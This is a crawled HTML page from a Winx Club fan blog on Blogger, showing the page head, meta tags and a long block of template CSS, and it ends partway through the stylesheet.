

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/2011/06/winx-club-unica-en-espanol.html
body_size: 38954
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Winx Club Unica en ESPAÑOL!!! - Winx Club All
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Winx Club Unica en ESPAÑOL!!!' property='og:title'/>
<meta content='https://www.winxcluball.com/2011/06/winx-club-unica-en-espanol.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://0.gvt0.com/vi/TXxGAwIPkNw/0.jpg' property='og:image'/>
<meta content='Winx Club All' property='og:site_name'/>
<meta content='https://www.winxcluball.com/' name='twitter:domain'/>
<meta content='Winx Club Unica en ESPAÑOL!!!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://0.gvt0.com/vi/TXxGAwIPkNw/0.jpg' name='twitter:image'/>
<meta content='Winx Club Unica en ESPAÑOL!!!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Winx Club Unica en ESPAÑOL!!!","url":"https://www.winxcluball.com/2011/06/winx-club-unica-en-espanol.html","potentialAction":{"@type":"SearchAction","target":"https://www.winxcluball.com/2011/06/winx-club-unica-en-espanol.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.winxcluball.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.winxcluball.com/2011/06/winx-club-unica-en-espanol.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Winx Club All - RSS" href="https://www.winxcluball.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.blogger.com/feeds/52888554020847411/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/1319894223501920362/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://0.gvt0.com/vi/TXxGAwIPkNw/0.jpg' rel='image_src'/>
<meta content='https://www.winxcluball.com/2011/06/winx-club-unica-en-espanol.html' property='og:url'/>
<meta content='Winx Club Unica en ESPAÑOL!!!' property='og:title'/>
<meta content='WinxClubAll publish worldwide news about the italian series Winx Club. Official Fan Club Member since 2013.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFLmnGHNxZQexetjSnM7rVpwNFBef3UR7_Tyg0TOHyIfcwxaqMD2kqT181QVpPLiyFwuhuwDPtuT27vA9zqjtuH4RU_jWP0h7R=w1200-h630-n-k-no-nu' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Grid
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}
body#layout{width:800px;}
body#layout #header-wrapper {
min-height: 0px;
width: 100%;
}
body#layout .ornament {
height: auto;
}
body#layout .top_wrapper {
margin-bottom: 0;
}
body#layout div.topimg{width:auto}
body#layout div#leftContent {
float: left;
width: 65%;
}
body#layout #sidebar-wrapper {
float: right;
width: 35%;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control,.home-link {
display:none!important;
}
.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {
border: medium none;
list-style: none outside none;
margin: 0;
outline: medium none;
padding: 0;
text-decoration: none;
}
body {
background: #F4F4F4;
color: #666666;
font: 400 13px/1.6 Arial,"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;
word-wrap: break-word;
}
a {
color: #09BBB2;
}
a:hover {
color: #888888;
}
h1, h2, h3, h4, h5 {
font-family: "Oswald",Georgia,"Times New Roman",Times,serif;
font-weight: normal;
line-height: inherit;
}
.top_wrapper {
}
#header-wrapper {
background: #333333;
position: relative;
text-align: center;
z-index: 100;
min-height: 400px;
background: url("https://blogger.googleusercontent.com/img/a/AVvXsEgHI_iu2_YIXn1PcptWwEF3747A98fPCWSXO2Lr3uACKTB1_MTmo8gnwByutoJSyubPFosnu4MSOzPF7AORWwe5LsBIiePQtrAq_kxGHLIvb6-M8x78l3KgvbE4OdGnV7PujUGZ5q5QSnG4yPMLkI1fwKHIzP_QMXvPw_Peu4ef1Iek3S-Zh2azQoo=s1904") no-repeat center;
background-size: cover;
}
.ornament {
background: rgba(0, 0, 0, 0);
height: 400px;
}
.header_right {
background: #fff;
height: 85px;
width: 100%;
border-bottom: 2px solid #E6E6E6;
}
#header, #header a {
color: #FFFFFF;
}
#header h1 {
font-size: 30px;
}
#header img {
padding:45px 0 0 5px;
}
#top_menu {
padding: 20px 0;
text-align: center;
width: 1170px;
margin: 0 auto;
}
@media only screen and (max-width: 1025px) {
#top_menu {
width: 100%;
}
}
.sf-menu.hide {
display: none;
}
.select_menu {
cursor: pointer;
display: none;
font-size: 12px;
height: 3em;
line-height: 3em;
margin: 0;
padding-left: 10px;
position: relative;
width: 100%;
z-index: 10;
box-sizing:border-box;
}
#top_menu span.nav_select {
-moz-box-sizing: border-box;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyotFdyUhMbtYMxY3P-ONxiEf8vybrCrerAU_KyUw4WzezMuiz3GHxoMfpK0rG3eyOmj0kmWCM2Y2SsnaXiVx11hNvgEKfP6o3tJ40hyT_0FRlsSCy5WH5-CvWvu3eW0kplC8vsbN3o1E/s32/button_gray.png") repeat-x scroll center bottom #FFFFFF;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
display: none;
font-size: 12px;
height: 3em;
left: 0;
line-height: 3em;
padding:0;
position: absolute;
text-shadow: 0 1px 1px #FFFFFF;
top: 0;
width: 100%;
z-index: 1;
}
#top_menu span.nav_select span.menu_icon_wrapper {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #09BBB2;
border-bottom-right-radius: 2px;
border-top-right-radius: 2px;
font-size: 12px;
height: 3em;
position: absolute;
right: 0;
top: 0;
width: 3em;
display:none;
}
#top_menu span.nav_select span.menu_icon_wrapper span.menu_icon {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvWdi9S3NMj8kB8CNKVI2NyovEZcMCqu_0bI-jOAmIcOlY-YTCi1IiH4X1t6zfD75CXcAM10thrEoMJxLh4S-Q0a7r6oeJrof7fHHWVeeGEs79NVjzR1-nezVlIJ96Ye_kAMOI7dU90vo/s15/menu_icon.png") no-repeat scroll center center rgba(0, 0, 0, 0);
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
display:none;
}
.header_search {
-moz-user-select: none;
float: right;
margin-left: 5px;
padding-top: 5px;
}
.header_search .search_zoom {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdv_aVEEvXzBvle4YGSdNqoD_NzsKBXbuBnTcZlxGsKHCvjT261V10693N0R2UMNyHif520ZXlsw8JJRTlTnWbDVBSFAe3P7zmcQWoB9LYFO9_8vc6hyphenhyphen1lnkBmCIvwlaSNBTjT_MONLg/s1600/search-icon.png) 4px center no-repeat;
cursor: pointer;
float: right;
height: 28px;
width: 30px;
}
.header_search .search_zoom.close {
background-position: 0 100%;
}
.header_search .search_box {
display: none;
height: 36px;
margin-top: -17px;
position: absolute;
right: 40px;
top: 50%;
width: 200px;
}
.header_search .search_box.show {
display: block;
}
.header_search .search_box input.search_input {
height: 36px;
line-height: 32px;
padding: 0 10px;
width: 100%;
}
.sf-menu, .sf-menu * {
list-style: none outside none;
margin: 0;
padding: 0;
}
.sf-menu {
line-height: 1;
}
.sf-menu ul {
position: absolute;
top: -999em;
width: 15em;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit;
}
.sf-menu li {
float: left;
margin-right: 5px;
position: relative;
}
.sf-menu a {
display: block;
position: relative;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
left: 0;
top: 3.1em;
z-index: 99;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
left: 15em;
padding-top: 0;
top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
left: 10em;
top: 0;
}
.sf-menu {
}
.sf-menu a {
padding: 0.9em 1em;
text-decoration: none;
}
.sf-menu a, .sf-menu a:visited {
border-radius: 2px;
color: #222;
font-weight: bold;
line-height: 1em;
outline: medium none;
padding: 1em;
}
.sf-menu li {
border-radius: 2px;
}
.sf-menu li li {
background: none repeat scroll 0 0 #FFFFFF;
border-bottom: 1px solid #EAEAEA;
border-radius: 0;
}
.sf-menu li:first-child {
border-top-left-radius: 4px;
border-top-right-radius: 4px;
}
.sf-menu li:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sf-menu li li a, .sf-menu li li a:visited {
color: #666666;
text-shadow: none;
}
.sf-menu > li.current-menu-ancestor > a, .sf-menu > li.current-menu-parent > a, .sf-menu > li.current-post-ancestor > a, .sf-menu > li.current-post-parent > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a, .sf-menu > li.current > a {
color: #222;
}
.sf-menu li:hover, .sf-menu li.sfHover {
color: #09BBB2;
outline: 0 none;
}
.sf-menu > li:hover > a, .sf-menu > li.sfHover > a {
color: #09BBB2;
}
.sf-menu li li.current-menu-ancestor > a, .sf-menu li li.current-menu-parent > a, .sf-menu li li.current-post-ancestor > a, .sf-menu li li.current-post-parent > a, .sf-menu li li.current-menu-item a, .sf-menu li li.current_page_item a, .sf-menu li li.current a {
background: none repeat scroll 0 0 #F0F0F0;
box-shadow: none;
color: #F4836A;
}
.sf-menu li li:hover, .sf-menu li li.sfHover {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #F9F9F9;
}
.sf-menu li li:hover a, .sf-menu li li.sfHover a {
color: #09BBB2;
}
.sf-menu a.sf-with-ul {
min-width: 1px;
padding-right: 1.7em;
}
.sf-sub-indicator {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD_jDrDy0HLepbnouMjoTIQFLe0JFD3Bv9vxaKdb6vMRxaWPmnpVHSWzByld60FFN6pNXgEr6CXIDL-ir12u_6702JM8dnguR9IgMsTQgHuaoYSzIT4hL5YdAX2JmeewQZ8e8b5ZUByEs/s110/arrows-ffffff.png") no-repeat scroll -10px -100px rgba(0, 0, 0, 0);
display: block;
height: 10px;
overflow: hidden;
position: absolute;
right: 0.6em;
text-indent: -999em;
top: 1.05em;
width: 10px;
}
a > .sf-sub-indicator {
background-position: 0 -100px;
top: 1.1em;
}
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
background-position: -10px -100px;
}
.sf-menu ul .sf-sub-indicator {
background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
background-position: 0 0;
}
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
background-position: -10px 0;
}
.sf-shadow ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV3TAY4UcyoJ9n2FPjcopRM2JwS3SPjtIdzA5k8FB_5mjYfNPELBvpq2nvaLNZge7R9Fxu1E9x2dQ2gO0qzYIgyQ3syN1UsaX3ojF3BXj6qNkmbjuRWyooQ2AFciu1qmXMpyAyHm7Uqp4/s19/menu_arrow.png") no-repeat scroll 20px 0 rgba(0, 0, 0, 0);
border-radius: 4px;
padding-top: 8px;
}
.sf-shadow ul.sf-shadow-off {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.sf-shadow ul ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpXdWkH08wOyJL1XqqpgBZqik4PrV_h5xAbPrXDzMpF4k-QjIR-taoCHBIjCeEhqmSJ8gf1ePaBUAr_V7MFrIs3joGCjd1hbOX12ZNlM6gBUrrD0-4M9TkInr54s17ROZVf0rhcsxRfwM/s19/menu_arrow_sub.png") no-repeat scroll 0 10px rgba(0, 0, 0, 0);
padding: 0 0 0 8px;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
-moz-box-sizing: border-box;
background: none repeat scroll 0 0 #F9F9F9;
border: medium none;
border-radius: 2px;
color: #888888;
display: inline-block;
font-size: 0.9em;
line-height: 1em;
margin: 0;
max-width: 100%;
outline: medium none;
padding: 1em;
width: 300px;
}
select {
line-height: 1em;
padding: 1em;
width: 200px;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
background-color: #FFF5CD;
color: #333333;
}
textarea {
min-height: 60px;
}
label, legend {
display: block;
font-weight: bold;
}
label {
display: block;
margin-bottom: 10px;
}
input[type="checkbox"] {
display: inline;
}
@media not all {
input[type="text"], input[type="password"], input[type="email"] {
padding: 0.9em;
}
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}
.no-js .slides > li:first-child {
display: block;
}
#sidebar-wrapper {
float: right;
width: 300px;
}
.post_item, #comments {
background-color: #FFFFFF;
box-shadow: 0 4px 11px rgba(0,0,0,0.09);
}
.post_item{
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
-webkit-transition: all 0.2s linear ease-in-out .2s;
-moz-transition: all 0.2s linear ease-in-out .2s;
-o-transition: all 0.2s linear ease-in-out .2s;
transition: all 0.2s linear ease-in-out .2s;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.post_item h3 {
font-size: 22px;
}
.post_item h1 {
font-size: 38px;
margin-bottom: 18px;
}
.post_item_title a {
color: #4B4B4B;
display: block;
padding: 12px 30px;
font-weight: 700;
}
.post_item_title a:hover {
color: #09BBB2;
}
.large_thumb {
position: relative;
}
.post-body img {
max-width: 500px;
}
.thumb {
display: block;
height: auto !important;
width: 100% !important;
}
.post_meta {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
padding: 8px 30px;
}
.post_meta span {
color: #999999;
font-family: Georgia,"Times New Roman",Times,serif;
font-size: 12px;
font-style: italic;
line-height: 1;
margin-right: 12px;
padding: 5px 0;
white-space: nowrap;
}
.post_meta span.user {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_T8bhVZbcwnvXAlIyUxcfceWORkN4tubOkCM9FwkQNZKqVhueB4T5WHLZEdgKBl2YESlVh1N-KUqB4MDreGZGJx026eHjtsEPt6doQnYEKPNLL3bWb87XOjb-ecVd3rVQOLVz4x894zc/s16/meta_user.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 18px;
}
.post_meta span.time {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbEkYUTR190YX331e6rwotUSv43hgjPdXvizmR7u485vJQ43jkkTQUGSMztn1zoAqdXfpDAv7pEyckul4lq9ZRfk-nPNoKqfdQYWsrv48jGh7mDqMDoy5aAR6xN1u9IuIngbUGHiATMh4/s16/meta_time.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_meta span.comment {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK-WTjXqUgkj7kQTPsDpu0oVbXrZZSa4ZMU62VKPDQtTSLa-0XwpMUDbrgxUJ_2c5hkqvN7H0lS92Uk2NP82kN67H6IpDHWKne10-AAY_RSgHYXdmocF0zqXaG8bkwr0siVs4GVzZ4j6c/s16/meta_comment.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_item_inner {
padding: 30px;
position: relative;
}
.post_item_inner p {
margin-bottom: 30px;
}
.post_tag a, .letter_submit {
display: block;
width: 140px;
min-width: 22px;
padding: 10px 16px;
margin: 24px auto 0 auto;
font-size: 17px;
line-height: 26px;
text-decoration: none;
text-align: center;
border-radius: 3px;
border: 1px solid #ebebeb;
color: #09BBB2;
outline: none;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.like_post {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat scroll 0 0 #F7F7F7;
border-radius: 2px;
float: right;
}
.post blockquote {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9sPU4tMPw3J1tS3QlWNWYVd8odyWt70DWeMvTCk8maw9zz4JCBi20LNpkUCF0TYrNwWWZCEOj8hy8GLVyoJ07-W-5KNaY-5Sc5TBvFITCAqnxgYQq1R6uYoLzlhzjXBi_KS5zzPtYN4A/s19/quote.png") no-repeat scroll 25px 20px #34495E;
color: #FFFFFF;
padding: 10px;
position: relative;
}
.post-footer {
border-top: 1px solid #EEEEEE;
margin-top: 30px;
padding-top: 20px;
}
.post_tag a {
background-color: #EDEDED;
box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
color: #666 !important;
font-weight: normal;
margin: 0 0 10px;
padding: 5px;
text-shadow: 0px 1px 1px #FFF;
float: right;
}
.post_tag a:hover {
background-color: #09BBB2;
color: #FFFFFF !important;
opacity: 1;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.sidebar .widget {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
.sidebar h2 {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.sidebar ul li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MqIJPhKKieuxk8QI5JCrcA_mbfQIX_6PuMy5hQD-yCg2KW4hPCrE2DKd6VHFzixmB4G8wlnZZFv0FQ2Kv8fN4lMbCGKfLFVqLJUStXwDM3ZYFV5OTRNlda4ArP0y65qoa25JdF0vj4c/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);
border-bottom: 1px solid #EEEEEE;
padding: 15px 20px 15px 45px;
}
.sidebar ul li:hover {
background-color: #F9F9F9;
}
.sidebar ul li:last-child, #PopularPosts1 dd:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar li a {
color: #666666;
}
#comments {
margin-bottom: 30px;
overflow: hidden;
padding: 20px;
}
#comments h4 {
display: inline;
line-height: 40px;
padding: 10px;
}
#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {
position: relative;
}
#comments h4, .comments .continue a {
background: none repeat scroll 0 0 #09BBB2;
}
#comments h4, .comments .user a, .comments .continue a {
font-size: 16px;
}
#comments h4, .comments .continue a {
color: #FFFFFF;
font-weight: normal;
}
#comments h4:after {
border-right: 20px solid rgba(0, 0, 0, 0);
border-top: 10px solid #09BBB2;
bottom: -10px;
content: "";
height: 0;
left: 10px;
line-height: 0;
position: absolute;
width: 0;
}
#comments .avatar-image-container img {
border: 0 none;
}
.comment-thread {
color: #111111;
}
.comment-thread a {
color: #777777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {
color: #09BBB2;
}
.comments .avatar-image-container, .comments .avatar-image-container img {
height: 48px;
max-height: 48px;
max-width: 48px;
width: 48px;
}
.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {
margin-left: 60px;
}
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
background: none repeat scroll 0 0 #F9F9F9;
border: 1px solid #DDDDDD;
padding: 10px;
}
.comments .comments-content .comment {
line-height: 1em;
margin: 15px 0 0;
padding: 0;
width: 100%;
}
.comments .comments-content .icon.blog-author {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwrJRgo2ish2t9kSTVbT2-dN_HwYHIXKJDSzZSxePHu2kHqEDHZGyUdAwDtziw505v8cJxQudEB17XPREb50yhxBdrfQP0AOZWKPRDQcfT3DXGHzeTg6ZYClVjQEIXGd5Q55p8B6ERTRU/s36/author.png");
height: 36px;
margin: 0;
position: absolute;
right: -12px;
top: -12px;
width: 36px;
}
.comments .comments-content .inline-thread {
padding: 0 0 0 20px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 5px 0;
}
.comments .comment-thread.inline-thread {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-left: 1px solid #DDDDDD;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
border-top: 1px solid #DDDDDD;
content: "";
height: 0;
left: -20px;
position: absolute;
top: 10px;
width: 10px;
}
.comments .comment-thread.inline-thread .comment .comment-block {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
}
.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {
height: 36px;
max-height: 36px;
max-width: 36px;
width: 36px;
}
.comments .continue {
border-top: 0 none;
width: 100%;
}
.comments .continue a {
padding: 10px 0;
text-align: center;
}
.comment .continue {
display: none;
}
#comment-editor {
width: 103% !important;
}
.comment-form {
max-width: 100%;
width: 100%;
}
.comments .comments-content .loadmore, .comments .comments-content {
margin: 0;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
clear: both;
margin: 0;
padding: 0 0 20px;
text-align: center;
}
#footer {
background: #111111;
box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.1);
font-size: 0.9em;
padding: 20px 0;
color: #CECECE;
text-align: center;
border-top: 4px solid #09bbb2;
}
#footer a {
font-weight: bold;
}
#PopularPosts1 img {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
float: left;
margin-right: 15px;
padding: 3px;
}
#PopularPosts1 dd {
border-bottom: 1px solid #EEEEEE;
padding: 20px;
}
#PopularPosts1 dd:hover {
background-color: #F9F9F9;
}
#PopularPosts1 dd a {
color: #666666;
}
.status-msg-body {
position: relative !important;
}
.CSS_LIGHTBOX {
z-index: 9999 !important;
}
.fblike {
height: 20px;
max-width: 84px;
padding: 8px 0 3px 13px;
